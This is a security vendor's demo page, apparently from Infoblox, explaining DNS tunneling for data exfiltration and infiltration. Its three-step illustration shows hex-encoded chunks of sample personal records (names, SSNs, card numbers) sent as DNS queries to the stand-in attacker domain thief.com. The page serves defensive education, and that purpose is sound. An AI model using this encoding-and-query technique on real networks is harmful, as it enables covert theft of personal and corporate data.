 Infoblox
Data Exfiltration Demo Portal
How Data Exfiltration Works
Terms and Conditions
Data Exfiltration Tools
Data Infiltration Tools
Fast Flux and DGA
End Customer's Access
How Data Exfiltration and DNS Tunneling work
Problem: Most enterprises have multiple defense mechanisms and security technologies in place, such as next-generation firewalls, intrusion-detection systems (IDSs), and
Yet somehow malicious actors find a way to appropriate data. Hackers try to steal personally identifiable information (PII) such as social security numbers and regulated data related to
property that could give some other entity a competitive advantage. Hackers can use multiple pathways to steal data, but the one that is often unknowingly left open is the DNS, or Domain
DNS is increasingly being used for data exfiltration either by malware-infected devices or by rogue employees. DNS is not only used for data leakage, but also to move malicious code into a
infiltration is easier than you think. Hackers can prepare a binary, encode it, and transport it past firewalls and content filters via DNS into an organization's network. Hackers send and receive
effectively converting it into a covert transport protocol.
This figure shows through 3 simple steps how valuable data can leave a target network.
1
2
3
Name: John Smith
SSN: 456-78-9012
Visa: 75758696598773
CVV: 234, Expire: 1-1-2020
Name: Jane Smith
SSN: 345-67-8901
...
Infected client
57617272656e204b20576f72746869.thief.com
6e67746f6e0a53534e203131312d30.thief.com
332d313231320a444f4220312d312d.thief.com
313936330a48616e6b2050204d6343.thief.com
6f790a53534e203535352d30312d31.thief.com
3233340a444f4220312d312d313936.thief.com
Corporate DNS server(s)
57617272656e204b20576f72746869.thief.com
6e67746f6e0a53534e203131312d30.thief.com
332d313231320a444f4220312d312d.thief.com
313936330a48616e6b2050204d6343.thief.com
6f790a53534e203535352d30312d31.thief.com
3233340a444f4220312d312d313936.thief.com
Target DNS server
Name: John Smith
SSN: 456-78-9012
Visa: 75758696598773
CVV: 234, Expire: 1-1-2020
Name: Jane Smith
SSN: 345-67-8901
...
Step 1: An infected endpoint has access to company data.
Step 2: Malware encodes the data, breaks it into chunks and sends it out as DNS queries.
Step 3: The encoded queries are logged and re-assembled on the far end.
Solution: To learn how Infoblox can help prevent data exfiltration over DNS, read this white paper.
If you want to see how data can be exfiltrated, please click on the “Terms and Conditions” link in the menu and accept it.